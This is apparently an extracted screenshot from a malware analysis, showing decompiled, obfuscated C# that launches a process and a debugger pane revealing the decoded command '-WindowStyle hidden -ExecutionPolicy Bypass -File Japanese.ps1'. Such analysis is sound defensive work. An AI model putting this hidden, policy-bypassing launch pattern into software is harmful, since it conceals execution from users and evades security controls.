 1487 processStartInfo.WorkingDirectory = text14;
1488 processStartInfo.UseShellExecute = true;
1489 try
1490 {
1491 Process.Start(processStartInfo).WaitForExit();
1492 return new string[] { text14, text4 };
1493 }
1494 catch (Exception)
1495 {
1496 }
1497 }
1498 catch (Exception ex)
1499 {
1500 Console.WriteLine(ex.Message);
1501 }
100 %
Locals
Name Value
#bd.#ad.#9c returned " "
#bd.#ad.#9c returned "e "
#bd.#ad.#9c returned " "
1 2 3 4
string.Concat returned "-WindowStyle hidden -ExecutionPolicy Bypass -File Japanese.ps1 wdmode exe MahStatic niqiM5o4Mv7kPm1Hghai13Pi568a"